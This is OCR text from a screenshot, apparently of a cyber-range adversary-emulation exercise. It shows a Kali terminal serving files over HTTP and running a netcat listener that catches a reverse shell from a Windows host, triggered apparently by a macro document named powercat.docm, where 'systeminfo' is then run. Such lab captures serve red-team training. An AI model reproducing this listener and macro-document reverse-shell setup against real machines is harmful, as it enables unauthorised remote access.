 powercat.docm - Word
Sig
File Home Insert Design Layout References Mailings Review View Developer H
Calibri (Body) 11
Paste
Styles
Editing
pboard Font Paragraph Styles
age 1 of 1 0 words Accessibility: Good to go 100%
192.168.2.24 - Remote Desktop Connection
Apps Places Feb 3 16:27
Dashboard - CYBER RAN adversary_emulation_libr FIN6, Magecart Group 6, ATT&CK® Navigator Example Flows — Attack Attack Flo
sudo nc -nvlp 1337
Kali Linux
sudo python3 -m http.server 8080 sudo nc -nvlp 1337
sudo nc -nvlp 1337 87x27
Pr
besim
<> Code
Files
master
Go to file
LICEN
READ
power
> $ sudo nc -nvlp 1337
listening on [any] 1337 ...
connect to [192.168.2.24] from (UNKNOWN) [192.168.2.224] 49785
Microsoft Windows [Version 10.0.19045.5371]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Admin\Desktop>systeminfo
systeminfo
1:27 PM
2/3/2025
2